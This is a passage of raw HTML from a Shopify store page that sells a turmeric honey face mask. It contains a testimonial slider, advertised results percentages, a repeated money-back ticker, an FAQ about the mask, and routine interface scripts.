                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                      
                    </div>
                  
                  
                    <div class="testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX">
                      <p>You know I’ve tried everything for my skin—this is the one that’s actually made a difference.</p>
                    </div>
                  
                  
                    <div class="testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX"><p><strong>@jessy</strong></p></div>
                  
                </div>
              
            </div>
          
        </div>
        <div class="testimonials-navigation-template--16567866589273__ss_testimonial_12_bwTJGX">
          <button class="testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX">
            
            <svg width="92" height="38" viewBox="0 0 92 38" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: rotate(-180deg);">
              <path d="M72.472 0L71.063 1.409L87.303 17.649H0V19.643H87.3L71.06 35.883L72.469 37.293L91.115 18.646L72.472 0Z" fill="black"/>
            </svg>
            
          </button>
          <div class="testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX swiper-pagination"></div>
          <button class="testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX">
            
            <svg width="92" height="38" viewBox="0 0 92 38" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M72.472 0L71.063 1.409L87.303 17.649H0V19.643H87.3L71.06 35.883L72.469 37.293L91.115 18.646L72.472 0Z" fill="black"/>
            </svg>
            
          </button>
        </div>
      </div>
    </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@6.8.4/swiper-bundle.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js"></script>

<script>
  function initTestimonials12() {
    document.querySelector('.testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX').classList.remove('preview');
    const slider = new Swiper(".testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX", {
      speed: 300,
      spaceBetween: 20,
      loop: true,
      centeredSlides: true,
      
      autoplay: {
        delay: 5000,
      },
      
      navigation: {
        nextEl: '.testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX',
        prevEl: '.testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX',
      },
      pagination: {
        el: '.testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX',
        type: 'bullets',
        clickable: true,
      },
      breakpoints: {
        320: {
          spaceBetween: 20,
          slidesPerView: 2
        },
        768: {
          spaceBetween: 20,
          slidesPerView: 3
        },
        1024: {
          spaceBetween: 28,
          slidesPerView: 5.4
        }
      }
    });

    slider.on('slideChange', function () {

      const allSlides = slider.slides;

      allSlides.forEach(function(slide) {
        if(!slide.classList.contains('.swiper-slide-active')) {
          let video = slide.querySelector('video');
          let frame = slide.querySelector('iframe');
          let btn = slide.querySelector('.testimonials-video-btn-wrapper-template--16567866589273__ss_testimonial_12_bwTJGX');
          if(video) {
            video.pause();
          }
          if(frame) {
            frame.src = frame.src.replace('&autoplay=1', '');
          }
          if(btn) {
            btn.classList.remove('active');
          }
        }
      });
    });

    let slides = document.querySelectorAll('.testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX');
    if(slides) {
      slides.forEach(el => {
        let btn = el.querySelector('.testimonials-video-btn-wrapper-template--16567866589273__ss_testimonial_12_bwTJGX');
        let videoWrapper = el.querySelector('.testimonials-video-poster-template--16567866589273__ss_testimonial_12_bwTJGX');
        let video = el.querySelector('video');
        let frame = el.querySelector('iframe');

        if(btn) {
          btn.addEventListener('click', () => {
            btn.classList.add('active');
            if(videoWrapper) {
              videoWrapper.classList.add('active'); 
            }
            if(video) {
             video.play();
            }
            if(frame) {
              frame.src += "&autoplay=1";
            }
          })
        }

        if(videoWrapper) {
          videoWrapper.addEventListener('click', () => {
            if(video) {
             video.pause();
            }
            if(frame) {
              frame.src = frame.src.replace(/&autoplay=0/g, '');
              frame.src = frame.src.replace(/&autoplay=1/g, '');
            }
            if(btn) {
              btn.classList.remove('active');
            }
          })
        }
      })
    }

    var lazyLoadInstance = new LazyLoad();

    window.addEventListener("LazyLoad::Initialized",function (event) {
      window.lazyLoadInstance = event.detail.instance;
    },false );
  }

  document.addEventListener('DOMContentLoaded', initTestimonials12);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials12);
     document.addEventListener('shopify:section:load', initTestimonials12);
  }
</script>

</div><section id="shopify-section-template--16567866589273__173606014383336286" class="shopify-section section"><div class="page-width"><div id="shopify-block-ASmpTd09Sell5WlNPV__loox_reviews_loox_dynamic_section_reBjbK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7141561991257"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--16567866589273__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-results.css?v=82804389201632557271735781505" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16567866589273__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16567866589273__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--16567866589273__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--16567866589273__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient">
  <div class="page-width section-template--16567866589273__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first content-and-results--no-content"><div class="results-container">
        <div class="results"><h3 class="title h2  center">
              Science-Based, Clinically Proven Results
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 99%">
                  <p>99%</p>
                </div>
                <div class="results__text">
                  <p>Felt their skin was instantly smoother and hydrated.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p>Noticed a reduction in redness and irritation after just one use.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Reported visible fading of acne scars and dark spots within two weeks.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p>Saw a more even skin tone and clearer complexion over time.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--16567866589273__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-tickers.css?v=30346802988262109031735781504" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16567866589273__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16567866589273__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--16567866589273__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--16567866589273__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--16567866589273__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--16567866589273__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--16567866589273__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Money Back Guaranteed
      </p><p class="horizontal-ticker__item">
        Money Back Guaranteed
      </p>
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Money Back Guaranteed
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--16567866589273__multicolumn_eWFzHj" class="shopify-section section"><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-multicolumn.css?v=153465351708105986681735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slider.css?v=108157308134495589801735781504" media="print" onload="this.media='all'">
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slider.css?v=108157308134495589801735781504" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--16567866589273__multicolumn_eWFzHj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16567866589273__multicolumn_eWFzHj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--16567866589273__multicolumn_eWFzHj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--16567866589273__multicolumn_eWFzHj color-background-1 gradient background-none no-heading">
  <div class="page-width section-template--16567866589273__multicolumn_eWFzHj-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--16567866589273__multicolumn_eWFzHj"
        role="list"
      ><li
            id="Slide-template--16567866589273__multicolumn_eWFzHj-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--16567866589273__multicolumn_eWFzHj color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 56.24223602484473%;"
                    
                  ><img src="//lizacosmeticsline.com/cdn/shop/files/gurantee_1.png?v=1735935084&amp;width=1420" alt="" srcset="//lizacosmeticsline.com/cdn/shop/files/gurantee_1.png?v=1735935084&amp;width=275 275w, //lizacosmeticsline.com/cdn/shop/files/gurantee_1.png?v=1735935084&amp;width=550 550w, //lizacosmeticsline.com/cdn/shop/files/gurantee_1.png?v=1735935084&amp;width=710 710w, //lizacosmeticsline.com/cdn/shop/files/gurantee_1.png?v=1735935084&amp;width=1420 1420w" width="1420" height="799" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                      750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-accordion.css?v=115963932793463966761735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/collapsible-content.css?v=15091313460937198741735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 249, 252;
    --gradient-background: #fff9fc;
    --color-foreground: 0, 0, 0;
  }
  .container-color-scheme-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="color-scheme-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-custom gradient content-for-grouping animate-section animate--hidden">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#ffbce3"
            >
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        WHAT IS PENETRATE MASK?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>A turmeric honey mask is a natural face mask made from a combination of turmeric powder and honey.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        WHAT ARE THE BENEFITS OF USING A TURMERIC HONEY MASK?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Turmeric honey masks offer several potential benefits for the skin. Turmeric has anti-inflammatory and antioxidant properties that may help reduce redness, soothe irritation, and promote a healthy complexion. Honey is moisturizing and can help hydrate the skin while providing antibacterial properties.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        CAN I USE A TURMERIC HONEY MASK ON ALL SKIN TYPES?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Turmeric honey masks are generally safe for most skin types, including normal, dry, and combination skin. However, individuals with sensitive skin may experience some irritation. It's always a good idea to do a patch test on a small area of skin before applying the mask all over your face.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_k6MT7D-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        WILL A TURMERIC HONEY MASK STAIN MY SKIN?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k6MT7D-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k6MT7D-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Turmeric has a natural yellow pigment that can temporarily stain the skin. However, the staining is usually mild and can be easily washed off with warm water and a gentle cleanser.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_wtQfUi-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        HOW OFTEN SHOULD I USE THIS MASK?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wtQfUi-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wtQfUi-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>It is generally recommended to use a turmeric honey mask once or twice a week. However, it's important to listen to your skin and adjust the frequency based on how it reacts. If you experience any irritation or discomfort, reduce the usage or discontinue use altogether</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_crHNN8-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        CAN A TURMERIC HONEY MASK HELP WITH ACNE?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_crHNN8-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_crHNN8-template--16567866589273__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Turmeric honey masks may have some potential benefits for acne-prone skin. Turmeric's antibacterial properties and honey's soothing effects can help reduce inflammation and promote clearer skin.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section><section id="shopify-section-template--16567866589273__related-products" class="shopify-section section"><link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-card.css?v=180903973818295873091735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-price.css?v=116010604417246430981735781504" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-related-products.css?v=80324771040738084201735781504"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/quick-add.css?v=46121616081049812921735781504" media="print" onload="this.media='all'">
  <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/quick-add.js?v=140177525337133992761735781504" defer="defer"></script><style data-shopify>.section-template--16567866589273__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16567866589273__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--16567866589273__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--16567866589273__related-products&product_id=7141561991257&limit=6"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-promo-popup.css?v=175993886525155844911735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-newsletter.css?v=180884587654672216131735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/newsletter-section.css?v=34202919601334509171735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
